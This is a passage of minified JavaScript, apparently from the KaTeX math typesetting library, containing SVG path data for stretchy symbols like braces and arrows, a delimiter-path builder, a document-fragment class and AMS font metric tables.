 12 44.7 59.3 101.3 106.3 170 141s145.3 54.3 229 60h199572v120z`,midbraceunder:`M199572 214
c100.7 8.3 195.3 44 280 108 55.3 42 101.7 93 139 153l9 14c2.7-4 5.7-8.7 9-14
 53.3-86.7 123.7-153 211-199 66.7-36 137.3-56.3 212-62h199568v120H200432c-178.3
 11.7-311.7 78.3-403 201-6 8-9.7 12-11 12-.7.7-6.7 1-18 1s-17.3-.3-18-1c-1.3 0
-5-4-11-12-44.7-59.3-101.3-106.3-170-141s-145.3-54.3-229-60H0V214z`,oiintSize1:`M512.6 71.6c272.6 0 320.3 106.8 320.3 178.2 0 70.8-47.7 177.6
-320.3 177.6S193.1 320.6 193.1 249.8c0-71.4 46.9-178.2 319.5-178.2z
m368.1 178.2c0-86.4-60.9-215.4-368.1-215.4-306.4 0-367.3 129-367.3 215.4 0 85.8
60.9 214.8 367.3 214.8 307.2 0 368.1-129 368.1-214.8z`,oiintSize2:`M757.8 100.1c384.7 0 451.1 137.6 451.1 230 0 91.3-66.4 228.8
-451.1 228.8-386.3 0-452.7-137.5-452.7-228.8 0-92.4 66.4-230 452.7-230z
m502.4 230c0-111.2-82.4-277.2-502.4-277.2s-504 166-504 277.2
c0 110 84 276 504 276s502.4-166 502.4-276z`,oiiintSize1:`M681.4 71.6c408.9 0 480.5 106.8 480.5 178.2 0 70.8-71.6 177.6
-480.5 177.6S202.1 320.6 202.1 249.8c0-71.4 70.5-178.2 479.3-178.2z
m525.8 178.2c0-86.4-86.8-215.4-525.7-215.4-437.9 0-524.7 129-524.7 215.4 0
85.8 86.8 214.8 524.7 214.8 438.9 0 525.7-129 525.7-214.8z`,oiiintSize2:`M1021.2 53c603.6 0 707.8 165.8 707.8 277.2 0 110-104.2 275.8
-707.8 275.8-606 0-710.2-165.8-710.2-275.8C311 218.8 415.2 53 1021.2 53z
m770.4 277.1c0-131.2-126.4-327.6-770.5-327.6S248.4 198.9 248.4 330.1
c0 130 128.8 326.4 772.7 326.4s770.5-196.4 770.5-326.4z`,rightarrow:`M0 241v40h399891c-47.3 35.3-84 78-110 128
-16.7 32-27.7 63.7-33 95 0 1.3-.2 2.7-.5 4-.3 1.3-.5 2.3-.5 3 0 7.3 6.7 11 20
 11 8 0 13.2-.8 15.5-2.5 2.3-1.7 4.2-5.5 5.5-11.5 2-13.3 5.7-27 11-41 14.7-44.7
 39-84.5 73-119.5s73.7-60.2 119-75.5c6-2 9-5.7 9-11s-3-9-9-11c-45.3-15.3-85
-40.5-119-75.5s-58.3-74.8-73-119.5c-4.7-14-8.3-27.3-11-40-1.3-6.7-3.2-10.8-5.5
-12.5-2.3-1.7-7.5-2.5-15.5-2.5-14 0-21 3.7-21 11 0 2 2 10.3 6 25 20.7 83.3 67
 151.7 139 205zm0 0v40h399900v-40z`,rightbrace:`M400000 542l
-6 6h-17c-12.7 0-19.3-.3-20-1-4-4-7.3-8.3-10-13-35.3-51.3-80.8-93.8-136.5-127.5
s-117.2-55.8-184.5-66.5c-.7 0-2-.3-4-1-18.7-2.7-76-4.3-172-5H0V214h399571l6 1
c124.7 8 235 61.7 331 161 31.3 33.3 59.7 72.7 85 118l7 13v35z`,rightbraceunder:`M399994 0l6 6v35l-6 11c-56 104-135.3 181.3-238 232-57.3
 28.7-117 45-179 50H-300V214h399897c43.3-7 81-15 113-26 100.7-33 179.7-91 237
-174 2.7-5 6-9 10-13 .7-1 7.3-1 20-1h17z`,rightgroup:`M0 80h399565c371 0 266.7 149.4 414 180 5.9 1.2 18 0 18 0 2 0
 3-1 3-3v-38c-76-158-257-219-435-219H0z`,rightgroupunder:`M0 262h399565c371 0 266.7-149.4 414-180 5.9-1.2 18 0 18
 0 2 0 3 1 3 3v38c-76 158-257 219-435 219H0z`,rightharpoon:`M0 241v40h399993c4.7-4.7 7-9.3 7-14 0-9.3
-3.7-15.3-11-18-92.7-56.7-159-133.7-199-231-3.3-9.3-6-14.7-8-16-2-1.3-7-2-15-2
-10.7 0-16.7 2-18 6-2 2.7-1 9.7 3 21 15.3 42 36.7 81.8 64 119.5 27.3 37.7 58
 69.2 92 94.5zm0 0v40h399900v-40z`,rightharpoonplus:`M0 241v40h399993c4.7-4.7 7-9.3 7-14 0-9.3-3.7-15.3-11
-18-92.7-56.7-159-133.7-199-231-3.3-9.3-6-14.7-8-16-2-1.3-7-2-15-2-10.7 0-16.7
 2-18 6-2 2.7-1 9.7 3 21 15.3 42 36.7 81.8 64 119.5 27.3 37.7 58 69.2 92 94.5z
m0 0v40h399900v-40z m100 194v40h399900v-40zm0 0v40h399900v-40z`,rightharpoondown:`M399747 511c0 7.3 6.7 11 20 11 8 0 13-.8 15-2.5s4.7-6.8
 8-15.5c40-94 99.3-166.3 178-217 13.3-8 20.3-12.3 21-13 5.3-3.3 8.5-5.8 9.5
-7.5 1-1.7 1.5-5.2 1.5-10.5s-2.3-10.3-7-15H0v40h399908c-34 25.3-64.7 57-92 95
-27.3 38-48.7 77.7-64 119-3.3 8.7-5 14-5 16zM0 241v40h399900v-40z`,rightharpoondownplus:`M399747 705c0 7.3 6.7 11 20 11 8 0 13-.8
 15-2.5s4.7-6.8 8-15.5c40-94 99.3-166.3 178-217 13.3-8 20.3-12.3 21-13 5.3-3.3
 8.5-5.8 9.5-7.5 1-1.7 1.5-5.2 1.5-10.5s-2.3-10.3-7-15H0v40h399908c-34 25.3
-64.7 57-92 95-27.3 38-48.7 77.7-64 119-3.3 8.7-5 14-5 16zM0 435v40h399900v-40z
m0-194v40h400000v-40zm0 0v40h400000v-40z`,righthook:`M399859 241c-764 0 0 0 0 0 40-3.3 68.7-15.7 86-37 10-12 15-25.3
 15-40 0-22.7-9.8-40.7-29.5-54-19.7-13.3-43.5-21-71.5-23-17.3-1.3-26-8-26-20 0
-13.3 8.7-20 26-20 38 0 71 11.2 99 33.5 0 0 7 5.6 21 16.7 14 11.2 21 33.5 21
 66.8s-14 61.2-42 83.5c-28 22.3-61 33.5-99 33.5L0 241z M0 281v-40h399859v40z`,rightlinesegment:`M399960 241 V94 h40 V428 h-40 V281 H0 v-40z
M399960 241 V94 h40 V428 h-40 V281 H0 v-40z`,rightToFrom:`M400000 167c-70.7-42-118-97.7-142-167h-23c-15.3 0-23 .3-23
 1 0 1.3 5.3 13.7 16 37 18 35.3 41.3 69 70 101l7 8H0v40h399905l-7 8c-28.7 32
-52 65.7-70 101-10.7 23.3-16 35.7-16 37 0 .7 7.7 1 23 1h23c24-69.3 71.3-125 142
-167z M100 147v40h399900v-40zM0 341v40h399900v-40z`,twoheadleftarrow:`M0 167c68 40
 115.7 95.7 143 167h22c15.3 0 23-.3 23-1 0-1.3-5.3-13.7-16-37-18-35.3-41.3-69
-70-101l-7-8h125l9 7c50.7 39.3 85 86 103 140h46c0-4.7-6.3-18.7-19-42-18-35.3
-40-67.3-66-96l-9-9h399716v-40H284l9-9c26-28.7 48-60.7 66-96 12.7-23.333 19
-37.333 19-42h-46c-18 54-52.3 100.7-103 140l-9 7H95l7-8c28.7-32 52-65.7 70-101
 10.7-23.333 16-35.7 16-37 0-.7-7.7-1-23-1h-22C115.7 71.3 68 127 0 167z`,twoheadrightarrow:`M400000 167
c-68-40-115.7-95.7-143-167h-22c-15.3 0-23 .3-23 1 0 1.3 5.3 13.7 16 37 18 35.3
 41.3 69 70 101l7 8h-125l-9-7c-50.7-39.3-85-86-103-140h-46c0 4.7 6.3 18.7 19 42
 18 35.3 40 67.3 66 96l9 9H0v40h399716l-9 9c-26 28.7-48 60.7-66 96-12.7 23.333
-19 37.333-19 42h46c18-54 52.3-100.7 103-140l9-7h125l-7 8c-28.7 32-52 65.7-70
 101-10.7 23.333-16 35.7-16 37 0 .7 7.7 1 23 1h22c27.3-71.3 75-127 143-167z`,tilde1:`M200 55.538c-77 0-168 73.953-177 73.953-3 0-7
-2.175-9-5.437L2 97c-1-2-2-4-2-6 0-4 2-7 5-9l20-12C116 12 171 0 207 0c86 0
 114 68 191 68 78 0 168-68 177-68 4 0 7 2 9 5l12 19c1 2.175 2 4.35 2 6.525 0
 4.35-2 7.613-5 9.788l-19 13.05c-92 63.077-116.937 75.308-183 76.128
-68.267.847-113-73.952-191-73.952z`,tilde2:`M344 55.266c-142 0-300.638 81.316-311.5 86.418
-8.01 3.762-22.5 10.91-23.5 5.562L1 120c-1-2-1-3-1-4 0-5 3-9 8-10l18.4-9C160.9
 31.9 283 0 358 0c148 0 188 122 331 122s314-97 326-97c4 0 8 2 10 7l7 21.114
c1 2.14 1 3.21 1 4.28 0 5.347-3 9.626-7 10.696l-22.3 12.622C852.6 158.372 751
 181.476 676 181.476c-149 0-189-126.21-332-126.21z`,tilde3:`M786 59C457 59 32 175.242 13 175.242c-6 0-10-3.457
-11-10.37L.15 138c-1-7 3-12 10-13l19.2-6.4C378.4 40.7 634.3 0 804.3 0c337 0
 411.8 157 746.8 157 328 0 754-112 773-112 5 0 10 3 11 9l1 14.075c1 8.066-.697
 16.595-6.697 17.492l-21.052 7.31c-367.9 98.146-609.15 122.696-778.15 122.696
 -338 0-409-156.573-744-156.573z`,tilde4:`M786 58C457 58 32 177.487 13 177.487c-6 0-10-3.345
-11-10.035L.15 143c-1-7 3-12 10-13l22-6.7C381.2 35 637.15 0 807.15 0c337 0 409
 177 744 177 328 0 754-127 773-127 5 0 10 3 11 9l1 14.794c1 7.805-3 13.38-9
 14.495l-20.7 5.574c-366.85 99.79-607.3 139.372-776.3 139.372-338 0-409
 -175.236-744-175.236z`,vec:`M377 20c0-5.333 1.833-10 5.5-14S391 0 397 0c4.667 0 8.667 1.667 12 5
3.333 2.667 6.667 9 10 19 6.667 24.667 20.333 43.667 41 57 7.333 4.667 11
10.667 11 18 0 6-1 10-3 12s-6.667 5-14 9c-28.667 14.667-53.667 35.667-75 63
-1.333 1.333-3.167 3.5-5.5 6.5s-4 4.833-5 5.5c-1 .667-2.5 1.333-4.5 2s-4.333 1
-7 1c-4.667 0-9.167-1.833-13.5-5.5S337 184 337 178c0-12.667 15.667-32.333 47-59
H213l-171-1c-8.667-6-13-12.333-13-19 0-4.667 4.333-11.333 13-20h359
c-16-25.333-24-45-24-59z`,widehat1:`M529 0h5l519 115c5 1 9 5 9 10 0 1-1 2-1 3l-4 22
c-1 5-5 9-11 9h-2L532 67 19 159h-2c-5 0-9-4-11-9l-5-22c-1-6 2-12 8-13z`,widehat2:`M1181 0h2l1171 176c6 0 10 5 10 11l-2 23c-1 6-5 10
-11 10h-1L1182 67 15 220h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z`,widehat3:`M1181 0h2l1171 236c6 0 10 5 10 11l-2 23c-1 6-5 10
-11 10h-1L1182 67 15 280h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z`,widehat4:`M1181 0h2l1171 296c6 0 10 5 10 11l-2 23c-1 6-5 10
-11 10h-1L1182 67 15 340h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z`,widecheck1:`M529,159h5l519,-115c5,-1,9,-5,9,-10c0,-1,-1,-2,-1,-3l-4,-22c-1,
-5,-5,-9,-11,-9h-2l-512,92l-513,-92h-2c-5,0,-9,4,-11,9l-5,22c-1,6,2,12,8,13z`,widecheck2:`M1181,220h2l1171,-176c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,
-11,-10h-1l-1168,153l-1167,-153h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z`,widecheck3:`M1181,280h2l1171,-236c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,
-11,-10h-1l-1168,213l-1167,-213h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z`,widecheck4:`M1181,340h2l1171,-296c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,
-11,-10h-1l-1168,273l-1167,-273h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z`,baraboveleftarrow:`M400000 620h-399890l3 -3c68.7 -52.7 113.7 -120 135 -202
c4 -14.7 6 -23 6 -25c0 -7.3 -7 -11 -21 -11c-8 0 -13.2 0.8 -15.5 2.5
c-2.3 1.7 -4.2 5.8 -5.5 12.5c-1.3 4.7 -2.7 10.3 -4 17c-12 48.7 -34.8 92 -68.5 130
s-74.2 66.3 -121.5 85c-10 4 -16 7.7 -18 11c0 8.7 6 14.3 18 17c47.3 18.7 87.8 47
121.5 85s56.5 81.3 68.5 130c0.7 2 1.3 5 2 9s1.2 6.7 1.5 8c0.3 1.3 1 3.3 2 6
s2.2 4.5 3.5 5.5c1.3 1 3.3 1.8 6 2.5s6 1 10 1c14 0 21 -3.7 21 -11
c0 -2 -2 -10.3 -6 -25c-20 -79.3 -65 -146.7 -135 -202l-3 -3h399890z
M100 620v40h399900v-40z M0 241v40h399900v-40zM0 241v40h399900v-40z`,rightarrowabovebar:`M0 241v40h399891c-47.3 35.3-84 78-110 128-16.7 32
-27.7 63.7-33 95 0 1.3-.2 2.7-.5 4-.3 1.3-.5 2.3-.5 3 0 7.3 6.7 11 20 11 8 0
13.2-.8 15.5-2.5 2.3-1.7 4.2-5.5 5.5-11.5 2-13.3 5.7-27 11-41 14.7-44.7 39
-84.5 73-119.5s73.7-60.2 119-75.5c6-2 9-5.7 9-11s-3-9-9-11c-45.3-15.3-85-40.5
-119-75.5s-58.3-74.8-73-119.5c-4.7-14-8.3-27.3-11-40-1.3-6.7-3.2-10.8-5.5
-12.5-2.3-1.7-7.5-2.5-15.5-2.5-14 0-21 3.7-21 11 0 2 2 10.3 6 25 20.7 83.3 67
151.7 139 205zm96 379h399894v40H0zm0 0h399904v40H0z`,baraboveshortleftharpoon:`M507,435c-4,4,-6.3,8.7,-7,14c0,5.3,0.7,9,2,11
c1.3,2,5.3,5.3,12,10c90.7,54,156,130,196,228c3.3,10.7,6.3,16.3,9,17
c2,0.7,5,1,9,1c0,0,5,0,5,0c10.7,0,16.7,-2,18,-6c2,-2.7,1,-9.7,-3,-21
c-32,-87.3,-82.7,-157.7,-152,-211c0,0,-3,-3,-3,-3l399351,0l0,-40
c-398570,0,-399437,0,-399437,0z M593 435 v40 H399500 v-40z
M0 281 v-40 H399908 v40z M0 281 v-40 H399908 v40z`,rightharpoonaboveshortbar:`M0,241 l0,40c399126,0,399993,0,399993,0
c4.7,-4.7,7,-9.3,7,-14c0,-9.3,-3.7,-15.3,-11,-18c-92.7,-56.7,-159,-133.7,-199,
-231c-3.3,-9.3,-6,-14.7,-8,-16c-2,-1.3,-7,-2,-15,-2c-10.7,0,-16.7,2,-18,6
c-2,2.7,-1,9.7,3,21c15.3,42,36.7,81.8,64,119.5c27.3,37.7,58,69.2,92,94.5z
M0 241 v40 H399908 v-40z M0 475 v-40 H399500 v40z M0 475 v-40 H399500 v40z`,shortbaraboveleftharpoon:`M7,435c-4,4,-6.3,8.7,-7,14c0,5.3,0.7,9,2,11
c1.3,2,5.3,5.3,12,10c90.7,54,156,130,196,228c3.3,10.7,6.3,16.3,9,17c2,0.7,5,1,9,
1c0,0,5,0,5,0c10.7,0,16.7,-2,18,-6c2,-2.7,1,-9.7,-3,-21c-32,-87.3,-82.7,-157.7,
-152,-211c0,0,-3,-3,-3,-3l399907,0l0,-40c-399126,0,-399993,0,-399993,0z
M93 435 v40 H400000 v-40z M500 241 v40 H400000 v-40z M500 241 v40 H400000 v-40z`,shortrightharpoonabovebar:`M53,241l0,40c398570,0,399437,0,399437,0
c4.7,-4.7,7,-9.3,7,-14c0,-9.3,-3.7,-15.3,-11,-18c-92.7,-56.7,-159,-133.7,-199,
-231c-3.3,-9.3,-6,-14.7,-8,-16c-2,-1.3,-7,-2,-15,-2c-10.7,0,-16.7,2,-18,6
c-2,2.7,-1,9.7,3,21c15.3,42,36.7,81.8,64,119.5c27.3,37.7,58,69.2,92,94.5z
M500 241 v40 H399408 v-40z M500 435 v40 H400000 v-40z`},o2=function(e,r){switch(e){case"lbrack":return"M403 1759 V84 H666 V0 H319 V1759 v"+r+` v1759 h347 v-84
H403z M403 1759 V0 H319 V1759 v`+r+" v1759 h84z";case"rbrack":return"M347 1759 V0 H0 V84 H263 V1759 v"+r+` v1759 H0 v84 H347z
M347 1759 V0 H263 V1759 v`+r+" v1759 h84z";case"vert":return"M145 15 v585 v"+r+` v585 c2.667,10,9.667,15,21,15
c10,0,16.667,-5,20,-15 v-585 v`+-r+` v-585 c-2.667,-10,-9.667,-15,-21,-15
c-10,0,-16.667,5,-20,15z M188 15 H145 v585 v`+r+" v585 h43z";case"doublevert":return"M145 15 v585 v"+r+` v585 c2.667,10,9.667,15,21,15
c10,0,16.667,-5,20,-15 v-585 v`+-r+` v-585 c-2.667,-10,-9.667,-15,-21,-15
c-10,0,-16.667,5,-20,15z M188 15 H145 v585 v`+r+` v585 h43z
M367 15 v585 v`+r+` v585 c2.667,10,9.667,15,21,15
c10,0,16.667,-5,20,-15 v-585 v`+-r+` v-585 c-2.667,-10,-9.667,-15,-21,-15
c-10,0,-16.667,5,-20,15z M410 15 H367 v585 v`+r+" v585 h43z";case"lfloor":return"M319 602 V0 H403 V602 v"+r+` v1715 h263 v84 H319z
MM319 602 V0 H403 V602 v`+r+" v1715 H319z";case"rfloor":return"M319 602 V0 H403 V602 v"+r+` v1799 H0 v-84 H319z
MM319 602 V0 H403 V602 v`+r+" v1715 H319z";case"lceil":return"M403 1759 V84 H666 V0 H319 V1759 v"+r+` v602 h84z
M403 1759 V0 H319 V1759 v`+r+" v602 h84z";case"rceil":return"M347 1759 V0 H0 V84 H263 V1759 v"+r+` v602 h84z
M347 1759 V0 h-84 V1759 v`+r+" v602 h84z";case"lparen":return`M863,9c0,-2,-2,-5,-6,-9c0,0,-17,0,-17,0c-12.7,0,-19.3,0.3,-20,1
c-5.3,5.3,-10.3,11,-15,17c-242.7,294.7,-395.3,682,-458,1162c-21.3,163.3,-33.3,349,
-36,557 l0,`+(r+84)+`c0.2,6,0,26,0,60c2,159.3,10,310.7,24,454c53.3,528,210,
949.7,470,1265c4.7,6,9.7,11.7,15,17c0.7,0.7,7,1,19,1c0,0,18,0,18,0c4,-4,6,-7,6,-9
c0,-2.7,-3.3,-8.7,-10,-18c-135.3,-192.7,-235.5,-414.3,-300.5,-665c-65,-250.7,-102.5,
-544.7,-112.5,-882c-2,-104,-3,-167,-3,-189
l0,-`+(r+92)+`c0,-162.7,5.7,-314,17,-454c20.7,-272,63.7,-513,129,-723c65.3,
-210,155.3,-396.3,270,-559c6.7,-9.3,10,-15.3,10,-18z`;case"rparen":return`M76,0c-16.7,0,-25,3,-25,9c0,2,2,6.3,6,13c21.3,28.7,42.3,60.3,
63,95c96.7,156.7,172.8,332.5,228.5,527.5c55.7,195,92.8,416.5,111.5,664.5
c11.3,139.3,17,290.7,17,454c0,28,1.7,43,3.3,45l0,`+(r+9)+`
c-3,4,-3.3,16.7,-3.3,38c0,162,-5.7,313.7,-17,455c-18.7,248,-55.8,469.3,-111.5,664
c-55.7,194.7,-131.8,370.3,-228.5,527c-20.7,34.7,-41.7,66.3,-63,95c-2,3.3,-4,7,-6,11
c0,7.3,5.7,11,17,11c0,0,11,0,11,0c9.3,0,14.3,-0.3,15,-1c5.3,-5.3,10.3,-11,15,-17
c242.7,-294.7,395.3,-681.7,458,-1161c21.3,-164.7,33.3,-350.7,36,-558
l0,-`+(r+144)+`c-2,-159.3,-10,-310.7,-24,-454c-53.3,-528,-210,-949.7,
-470,-1265c-4.7,-6,-9.7,-11.7,-15,-17c-0.7,-0.7,-6.7,-1,-18,-1z`;default:throw new Error("Unknown stretchy delimiter.")}};class Or{constructor(e){this.children=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,this.children=e,this.classes=[],this.height=0,this.depth=0,this.maxFontSize=0,this.style={}}hasClass(e){return me.contains(this.classes,e)}toNode(){for(var e=document.createDocumentFragment(),r=0;r<this.children.length;r++)e.appendChild(this.children[r].toNode());return e}toMarkup(){for(var e="",r=0;r<this.children.length;r++)e+=this.children[r].toMarkup();return e}toText(){var e=r=>r.toText();return this.children.map(e).join("")}}var Gt={"AMS-Regular":{32:[0,0,0,0,.25],65:[0,.68889,0,0,.72222],66:[0,.68889,0,0,.66667],67:[0,.68889,0,0,.72222],68:[0,.68889,0,0,.72222],69:[0,.68889,0,0,.66667],70:[0,.68889,0,0,.61111],71:[0,.68889,0,0,.77778],72:[0,.68889,0,0,.77778],73:[0,.68889,0,0,.38889],74:[.16667,.68889,0,0,.5],75:[0,.68889,0,0,.77778],76:[0,.68889,0,0,.66667],77:[0,.68889,0,0,.94445],78:[0,.68889,0,0,.72222],79:[.16667,.68889,0,0,.77778],80:[0,.68889,0,0,.61111],81:[.16667,.68889,0,0,.77778],82:[0,.68889,0,0,.72222],83:[0,.68889,0,0,.55556],84:[0,.68889,0,0,.66667],85:[0,.68889,0,0,.72222],86:[0,.68889,0,0,.72222],87:[0,.68889,0,0,1],88:[0,.68889,0,0,.72222],89:[0,.68889,0,0,.72222],90:[0,.68889,0,0,.66667],107:[0,.68889,0,0,.55556],160:[0,0,0,0,.25],165:[0,.675,.025,0,.75],174:[.15559,.69224,0,0,.94666],240:[0,.68889,0,0,.55556],295:[0,.68889,0,0,.54028],710:[0,.825,0,0,2.33334],732:[0,.9,0,0,2.33334],770:[0,.825,0,0,2.33334],771:[0,.9,0,0,2.33334],989:[.08167,.58167,0,0,.77778],1008:[0,.43056,.04028,0,.66667],8245:[0,.54986,0,0,.275],8463:[0,.68889,0,0,.54028],8487:[0,.68889,0,0,.72222],8498:[0,.68889,0,0,.55556],8502:[0,.68889,0,0,.66667],8503:[0,.68889,0,0,.44445],8504:[0,.68889,0,0,.66667],8513:[0,.68889,0,0,.63889],8592:[-.03598,.46402,0,0,.5],8594:[-.03598,.46402,0,0,.5],8602:[-.13313,.36687,0,0,1],8603:[-.13313,.36687,0,0,1],8606:[.01354,.52239,0,0,1],8608:[.01354,.52239,0,0,1],8610:[.01354,.52239,0,0,1.11111],8611:[.01354,.52239,0,0,1.11111],8619:[0,.54986,0,0,1],8620:[0,.54986,0,0,1],8621:[-.13313,.37788,0,0,1.38889],8622:[-.13313,.36687,0,0,1],8624:[0,.69224,0,0,.5],8625:[0,.69224,0,0,.5],8630:[0,.43056,0,0,1],8631:[0,.43056,0,0,1],8634:[.08198,.58198,0,0,.77778],8635:[.08198,.58198,0,0,.77778],8638:[.19444,.69224,0,0,.41667],8639:[.19444,.69224,0,0,.41667],8642:[.19444,.69224,0,0,.41667],8643:[.19444,.69224,0,0,.41667],8644:[.1808,.675,0,0,1],8646:[.1808,.675,0,0,1],8647:[.1808,.675,0,0,1],8648:[.19444,.69224,0,0,.83334],8649:[.1808,.675,0,0,1],8650:[.19444,.69224,0,0,.83334],8651:[.01354,.52239,0,0,1],8652:[.01354,.52239,0,0,1],8653:[-.13313,.36687,0,0,1],8654:[-.13313,.36687,0,0,1],8655:[-.13313,.36687,0,0,1],8666:[.13667,.63667,0,0,1],8667:[.13667,.63667,0,0,1],8669:[-.13313,.37788,0,0,1],8672:[-.064,.437,0,0,1.334],8674:[-.064,.437,0,0,1.334],8705:[0,.825,0,0,.5],8708:[0,.68889,0,0,.55556],8709:[.08167,.58167,0,0,.77778],8717:[0,.43056,0,0,.42917],8722:[-.03598,.46402,0,0,.5],8724:[.08198,.69224,0,0,.77778],8726:[.08167,.58167,0,0,.77778],8733:[0,.69224,0,0,.77778],8736:[0,.69224,0,0,.72222],8737:[0,.69224,0,0,.72222],8738:[.03517,.52239,0,0,.72222],8739:[.08167,.58167,0,0,.22222],8740:[.25142,.74111,0,0,.27778],8741:[.08167,.58167,0,0,.38889],8742:[.25142,.74111,0,0,.5],8756:[0,.69224,0,0,.66667],8757:[0,.69224,0,0,.66667],8764:[-.13313,.36687,0,0,.77778],8765:[-.13313,.37788,0,0,.77778],8769:[-.13313,.36687,0,0,.77778],8770:[-.03625,.46375,0,0,.77778],8774:[.30274,.79383,0,0,.77778],8776:[-.01688,.48312,0,0,.77778],8778:[.08167,.58167,0,0,.77778],8782:[.06062,.54986,0,0,.77778],8783:[.06062,.54986,0,0,.77778],8785:[.08198,.58198,0,0,.77778],8786:[.08198,.58198,0,0,.77778],8787:[.08198,.58198,0,0,.77778],8790:[0,.69224,0,0,.77778],8791:[.22958,.72958,0,0,.77778],8796:[.08198,.91667,0,0,.77778],8806:[.25583,.75583,0,0,.77778],8807:[.25583,.75583,0,0,.77778],8808:[.25142,.75726,0,0,.77778],8809:[.25142,.75726,0,0,.77778],8812:[.25583,.75583,0,0,.5],8814:[.20576,.70576,0,0,.77778],8815:[.20576,.70576,0,0,.77778],8816:[.30274,.79383,0,0,.77778],8817:[.30274,.79383,0,0,.77778],8818:[.22958,.72958,0,0,.77778],8819:[.22958,.72958,0,0,.77778],8822:[.1808,.675,0,0,.77778],8823:[.1808,.675,0,0,.77778],8828:[.13667,.63667,0,0,.77778],8829:[.13667,.63667,0,0,.77778],8830:[.22958,.72958,0,0,.77778],8831:[.22958,.72958,0,0,.77778],8832:[.20576,.70576,0,0,.77778],8833:[.20576,.70576,0,0,.77778],8840:[.30274,.79383,0,0,.77778],8841:[.30274,.79383,0,0,.77778],8842:[.13597,.63597,0,0,.77778],8843:[.13597,.63597,0,0,.77778],8847:[.03517,.54986,0,0,.77778],8848:[.03517,.54986,0,0,.77778],8858:[.08198,.58198,0,0,.77778],8859:[.08198,.58198,0,0,.77778],8861:[.08198,.58198,0,0,.77778],8862:[0,.675,0,0,.77778],8863:[0,.675,0,0,.77778],8864:[0,.675,0,0,.77778],8865:[0,.675,0,0,.77778],8872:[0,.69224,0,0,.61111],8873:[0,.69224,0,0,.72222],8874:[0,.69224,0,0,.88889],8876:[0,.68889,0,0,.61111],8877:[0,.68889,0,0,.61111],8878:[0,.68889,0,0,.72222],8879:[0,.68889,0,0,.72222],8882:[.03517,.54986,0,0,.77778],8883:[.03517,.54986,0,0,.77778],8884:[.13667,.63667,0,0,.77778],8885:[.13667,.63667,0,0,.77778],8888:[0,.54986,0,0,1.11111],8890:[.19444,.43056,0,0,.55556],8891:[.19444,.69224,0,0,.61111],8892:[.19444,.69224,0,0,.61111],8901:[0,.54986,0,0,.27778],8903:[.08167,.58167,0,0,.77778],8905:[.08167,.58167,0,0,.77778],8906:[.08167,.58167,0,0,.77778],8907:[0,.69224,0,0,.77778],8908:[0,.69224,0,0,.77778],8909:[-.03598,.46402,0,0,.77778],8910:[0,.54986,0,0,.76042],8911:[0,.54986,0,0,.76042],8912:[.03517,.54986,0,0,.77778],8913:[.03517,.54986,0,0,.77778],8914:[0,.54986,0,0,.66667],8915:[0,.54986,0,0,.66667],8916:[0,.69224,0,0,.66667],8918:[.0391,.5391,0,0,.77778],8919:[.0391,.5391,0,0,.77778],8920:[.03517,.54986,0,0,1.33334],8921:[.03517,.54986,0,0,1.33334],8922:[.38569,.88569,0,0,.77778],8923:[.38569,.88569,0,0,.77778],8926:[.13667,.63667,0,0,.77778],8927:[.13667,.63667,0,0,.77778],8928:[.30274,.79383,0,0,.77778],8929:[.30274,.79383,0,0,.77778],8934:[.23222,.74111,0,0,.77778],8935:[.23222,.74111,0,0,.77778],8936:[.23222,.74111,0,0,.77778],8937:[.23222,.74111,0,0,.77778],8938:[.20576,.70576,0,0,.77778],8939:[.20576,.70576,0,0,.77778],8940:[.30274,.79383,0,0,.77778],8941:[.30274,.79383,0,0,.77778],8994:[.19444,.69224,0,0,.77778],8995:[.19444,.69224,0,0,.77778],9416:[.15559,.69224,0,0,.90222],9484:[0,.69224,0,0,.5],9488:[0,.69224,0,0,.5],9492:[0,.37788,0,0,.5],9496:[0,.37788,0,0,.5],9585:[.19444,.68889,0,0,.88889],9586:[.19444,.74111,0,0,.88889],9632:[0,.675,0,0,.77778],9633:[0,.675,0,0,.77778],9650:[0,.54986,0,0,.72222],9651:[0,.54986,0,0,.72222],9654:[.03517,.54986,0,0,.77778],9660:[0,.54986,0,0,.72222],9661:[0,.54986,0,0,.72222],9664:[.03517,.54986,0,0,.77778],9674:[.11111,.69224,0,0,.66667],9733:[.19444,.69224,0,0,.94445],10003:[0,.69224,0,0,.83334],10016:[0,.69224,0,0,.83334],10731:[.11111,.69224,0,0,.66667],10846:[.19444,.75583,0,0,.61111],10877:[.13667,.63667,0,0,.77778],10878:[.13667,.63667,0,0,.77778],10885:[.25583,.75583,0,0,.77778],10886:[.25583,.75583,0,0,.77778],10887:[.13597,.63597,0,0,.77778],10888:[.13597,.63597,0,0,.77778],10889:[.26167,.75726,0,0,.77778],10890:[.26167,.75726,0,0,.77778],10891:[.48256,.98256,0,0,.77778],10892:[.48256,.98256,0,0,.77778],10901:[.13667,.63667,0,0,.77778],10902:[.13667,.63667,0,0,.77778],10933:[.25142,.75726,0,0,.77778],10934:[.25142,.75726,0,0,.77778],10935:[.26167,.75726,0,0,.77778],10936:[.26167,.75726,0,0,.77778],10937:[.26167,.75726,0,0,.77778],10938:[.26167,.75726,0,0,.77778],10949:[.25583,.75583,0,0,.77778],10950:[.25583,.75583,0,0,.77778],10955:[.28481,.79383,0,0,.77778],10956:[.28481,.79383,0,0,.77778],57350:[.08167,.58167,0,0,.22222],57351:[.08167,.58167,0,0,.38889],57352:[.08167,.58167,0,0,.77778],57353:[0,.43056,.04028,0,.66667],57356:[.25142,.75726,0,0,.77778],57357:[.25142,.75726,0,0,.77778],57358:[.41951,.91951,0,0,.77778],57359:[.30274,.79383,0,0,.77778],57360:[.30274,.79383,0,0,.77778],57361:[.41951,.91951,0,0,.77778],57366:[.25142,.75726,0,0,.77778],57367:[.25142,.75726,0,0,.77778],57368:[.25142,.75726,0,0,.77778],57369:[.25142,.75726,0,0,.77778],57370:[.13597,.63597,0,0,.77778],57371:[.13597,.63597,0,0,.77778]},"Cal